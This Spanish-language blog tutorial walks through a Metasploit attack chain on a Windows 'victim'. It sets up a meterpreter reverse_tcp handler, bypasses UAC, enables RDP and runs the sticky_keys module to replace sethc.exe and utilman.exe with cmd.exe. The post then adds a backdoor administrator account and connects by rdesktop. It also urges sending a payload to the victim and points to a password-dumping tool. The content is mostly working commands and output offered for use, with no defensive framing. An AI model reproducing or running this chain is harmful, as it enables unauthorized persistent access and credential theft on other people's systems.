Hola estimados lectores, espero este mes de febrero sea de muchos éxitos para cada uno de ustedes.

En esta oportunidad vamos a utilizar un modulo de msfconsole llamado "sticky_keys" para obtener una terminal CMD mediante pulsaciones con una tecla especifica y habilitar la conexión remota de escritorio por medio del servicio RDP.

¿Que es Sticky Keys?

Es una función de Windows que permite realizar algunos atajos de teclas para ayudar a los usuarios con discapacidades o ayudar a reducir las lesiones por esfuerzo repetitivo.

Requisitos:

- Tener una sesión meterpreter

- Escalar privilegios administrativos

https://www.backtrack-omar.com/search?q=metasploit

Debemos tener en primer instancia una sesión meterpreter activa y escalavar privilegios administrativos para poder enviar este exploit de manera efectiva.

Observación: debes crear un payload y envialo a tu victima para obtener una sesión meterpreter.



Conexión de escucha

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.0.150

msf5 exploit(multi/handler) > set lport 9999

msf5 exploit(multi/handler) > exploit -j

Bypass UAC

msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac

msf5 exploit(windows/local/bypassuac) > set session 1

msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(windows/local/bypassuac) > set lhost 192.168.0.150

msf5 exploit(windows/local/bypassuac) > set lport 9997

msf5 exploit(windows/local/bypassuac) > exploit -j

Posteriormente tuvimos una nueva sesión meterpreter con permisos administrativos, ahora jecutaremos el exploit enable_rdp para habilitar la la configuración dentro de los registros de windows.

msf5 exploit(windows/local/bypassuac) > use post/windows/manage/enable_rdp

msf5 post(windows/manage/enable_rdp) > set session 2

msf5 post(windows/manage/enable_rdp) > exploit

Registros:

reg setval -k 'HKLM\System\CurrentControlSet\Control\Terminal Server' -v 'fDenyTSConnections' -d "1"

execute -H -f cmd.exe -a "/c sc config termservice start= disabled"

execute -H -f cmd.exe -a "/c sc stop termservice"

execute -H -f cmd.exe -a "/c 'netsh firewall set service type = remotedesktop mode = enable'"

Ahora ejecutaremos el exploit sticky_keys para reemplazar el nombre del archivo nativo sethc.exe & utilman.exe por (CMD)

msf5 post(windows/manage/enable_rdp) > use post/windows/manage/sticky_keys

msf5 post(windows/manage/sticky_keys) > set session 2

msf5 post(windows/manage/sticky_keys) > exploit

[+] Session has administrative rights, proceeding.

[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing SHIFT 5 times.

Ahora podemos abrir una ventada de CMD presionando 5 veces la tecla SHIFT, para conectarnos al escritorio de nuestra victima remotamente utilizaremos rdesktop.

root@kali:~# rdesktop -g 900x600 -u W 192.168.0.172

(observación la opción -u es el nombre de usuario no es necesario ponerlo para ejecutar la ventana de CMD)

Opcional

Si deseas obtener la clave en texto plano de tu victima, te invito a leer este articulo.

https://www.backtrack-omar.com/2015/10/lazagne-la-nueva-herramienta-de-dumpeo.html

presionamos 5 veces la tecla SHIFT.

presionamos 5 veces la tecla SHIFT. Te preguntaras, pero si esto lo puedo hacer con el comando shell de meterpreter, pues espera falta algo mas ;)

Te preguntaras, pero si esto lo puedo hacer con el comando shell de meterpreter, pues espera falta algo mas ;)Creamos un usuario y le asignaremos su cotraseña con los permisos de administrador y nos conectamos ;)

Tendremos acceso para controlar el sistema de manera remota, si deseas conectarte por medio de rdesktop con las credenciales del usuario creado, ejecuta lo siguiente en tu terminal.

root@kali:~# rdesktop -g 900x600 -u W 192.168.0.172 -p contraseña123

Saludos !!!

0 comentarios:

Publicar un comentario